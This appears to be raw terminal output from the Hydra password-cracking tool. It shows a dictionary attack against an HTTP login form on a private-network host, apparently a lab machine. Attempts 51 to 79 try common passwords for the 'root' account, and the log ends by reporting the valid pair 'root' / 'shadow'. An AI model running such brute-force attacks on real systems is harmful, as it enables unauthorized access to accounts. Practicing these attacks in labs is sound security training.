 [ATTEMPT] target 192.168.1.12 - login "root" - pass "amanda" - 51 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "loveyou" - 52 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "pretty" - 53 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "basketball" - 54 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "andrew" - 55 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "angels" - 56 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "tweety" - 57 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "flower" - 58 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "playboy" - 59 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "hello" - 60 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "elizabeth" - 61 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "hottie" - 62 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "tinkerbell" - 63 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "charlie" - 64 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "samantha" - 65 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "barbie" - 66 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "chelsea" - 67 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "lovers" - 68 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "teamo" - 69 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "jasmine" - 70 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "brandon" - 71 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "666666" - 72 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "shadow" - 73 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "melissa" - 74 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "eminem" - 75 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "matthew" - 76 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "robert" - 77 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "danielle" - 78 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.12 - login "root" - pass "forever" - 79 of 14344399 [child 3] (0/0)
[80][http-get-form] host: 192.168.1.12   login: root   password: shadow
[STATUS] attack finished for 192.168.1.12 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-15 16:43:58
root@e15e2e7d96c7:~#